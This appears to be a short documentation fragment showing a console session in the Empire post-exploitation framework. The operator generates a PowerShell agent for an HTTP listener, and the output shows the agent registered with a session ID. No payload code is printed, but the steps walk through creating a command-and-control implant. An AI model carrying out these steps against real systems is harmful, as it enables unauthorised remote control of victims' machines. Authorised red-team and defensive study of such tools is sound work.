 (Empire: external/generate_agent) > set Listener http
(Empire: external/generate_agent) > set Language powershell
(Empire: external/generate_agent) > execute
[*] New agent N74NC8TD checked in
[+] Pre-generated agent 'N74NC8TD' now registered.
[*] powershell agent code for listener http with sessionID 'QKHQXGMU' written
[*] Run sysinfo command after agent starts checking in!